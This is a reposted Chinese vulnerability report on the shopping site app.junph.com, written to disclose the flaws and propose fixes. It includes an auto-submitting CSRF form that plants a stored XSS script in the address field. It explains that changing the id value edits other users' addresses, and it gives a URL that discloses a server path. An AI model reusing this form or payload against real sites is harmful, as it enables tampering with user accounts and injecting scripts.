来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] http://app.junph.com/Client/MyAddress.aspx存储Xss:街道地方CSRF:form action=http://app.junph.com/CallBack/UserCenterCallBack.ashx method=postinput type=test name=type value=edit/......

|



http://app.junph.com/Client/MyAddress.aspx

存储Xss:街道地方   CSRF: <form action="http://app.junph.com/CallBack/UserCenterCallBack.ashx" method="post"> <input type="test" name="type" value="edit"/> <input type="test" name="userName" value="wooyun"/> <input type="test" name="provice" value="%25E5%25AE%2589%25E5%25BE%25BD"/> <input type="test" name="city" value="%25E5%25B7%25A2%25E6%25B9%2596"/> <input type="test" name="street" value="%3cscript%3ealert(%2fxss%2f)%3c%2fscript%3e"/> <input type="test" name="zip" value="529600"/> <input type="test" name="moblie" value="12345678911"/> <input type="test" name="tel" value=""/> <input type="test" name="def" value="true"/> <input type="test" name="email" value="a13411334452@gmail.com"/> <input type="test" name="id" value="90383"/> <script type="text/javascript"> document.forms[0].submit(); </script> </form> 最后一个严重了跨域修改: <input type="test" name="id" value="90383"/> id修改为别人的就中招: id=90386为我其他一个账号(晴天小铸1)  经过测试可用修改任何id=xxx (我测试范围不超过90386) 商城是外包? 送个爆路径: app.junph.com/Shopping/OrderDetail.aspx?OrderCode=201207297887999&gotpay=0 ERP.UI.WEB.APP.Shopping.OrderDetail.Page_Load(Object sender, EventArgs e) in F:\jobs\TFS_workspace\TxErp2\TxErp\ERP.UI.WEB.APP\Shopping\OrderDetail.aspx.cs 修复方案: 使用antixss防御xss你们做到了,街道地方被特殊编码过了所以。。。。。 Xss修复:服务端URL编码回来再过滤再编码。 CSRF:token Referer (你们站,没有验证码的地方,基本都有CSRF....) 跨域问题: 你们应该知道的,应该是粗心。 爆路径:最简单的,404页面。 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com